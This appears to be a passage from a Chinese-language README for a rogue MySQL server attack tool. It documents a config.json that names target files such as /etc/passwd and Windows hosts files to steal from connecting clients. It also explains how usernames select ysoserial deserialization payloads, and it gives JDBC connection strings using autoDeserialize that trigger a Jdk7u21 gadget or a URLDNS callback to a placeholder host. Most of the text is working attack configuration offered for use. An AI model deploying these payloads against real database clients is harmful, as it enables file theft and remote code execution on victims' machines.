 3. Navicat 12(Windows下文件读取，需要切换到mysql_clear_password认证插件)
使用方法
默认的config.json:
{
"config":{
"ysoserialPath":"ysoserial-0.0.6-SNAPSHOT-all.jar", //YsoSerial位置
"javaBinPath":"java",//java运行命令位置
"fileOutputDir":"./fileOutput/",//读取文件的保存目录
"displayFileContentOnScreen":true,//是否输出文件内容预览到控制台
"saveToFile":true//是否保存文件
},
//文件读取参数
"fileread":{
"win_ini":"c:\\windows\\win.ini",//key为设定的用户名,value为要读取的文件路径
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]//未知用户名情况下随
},
//ysoserial参数
"yso":{
"Jdk7u21":["Jdk7u21","calc"]//key为设定的用户名,value为ysoserial参数的参数
}
}
1. 文件读取：
可以在config.json中fileread节中预定义好要读取的文件(比如win_ini用户名读取win.ini文件)
可以用fileread_开头的用户名(例如使用用户名fileread_/etc/passwd来读取/etc/passwd文件)
2. 反序列化
可在config.json中yso节预定义好yso payload的生成参数(比如Jdk7u21用户名返回Jdk7u21执行计算器的
gadget)
可以用yso_开头的用户名，格式yso_payload类型_命令（例如jdk7u21调用calc就使用用户名
yso_Jdk7u21_calc）
jdbc连接串示例：
jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&
user=yso_Jdk7u21_calc
jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_URLDNS_http://yourdns.log.addr/